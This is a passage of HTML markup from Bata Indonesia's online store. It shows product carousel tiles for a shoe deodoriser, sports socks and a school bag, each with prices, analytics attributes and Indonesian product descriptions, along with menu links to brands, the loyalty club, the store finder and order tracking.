<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9826048_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9826048_010" aria-label="Power Sports Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sports Socks"
        title="Power Sports Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sports Socks"
        title="Power Sports Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9826048_010">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9826048_010"
        data-analytics-product-id="540M_2022_9826048_010"
        href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html"
        aria-labelledby="brand-540M_2022_9826048_010 product-540M_2022_9826048_010-name product-540M_2022_9826048_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9826048_010-name">
            Power Sports Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9826048_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9826048_010" href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9826048_010"
    data-name="Power Sports Socks"
    data-id="540M_2022_9826048_010"
    data-dimension1="540M_ER9820485105M"
    data-dimension2="9826048"
    data-dimension3="540M_2022_9826048"
    data-price="99900.00"
    data-brand="POWER"
    data-category="ID_Women_Accessories_Socks"
    data-description="Rasakan kenyamanan dan performa maksimal dengan Power Sports Socks dari brand POWER. Didesain khusus untuk pria yang aktif, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi yang memberikan dukungan optimal saat berolahraga. Dengan desain yang ergonomis, Power Sports Socks memastikan sirkulasi udara yang baik dan mencegah kelembapan, sehingga kaki tetap segar sepanjang hari. Ideal untuk berbagai aktivitas olahraga, tingkatkan pengalaman berolahraga Anda dengan Power Sports Socks!"
    data-producturl="https://www.bata.com/id/power-sports-socks-540M_ER9820485105M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
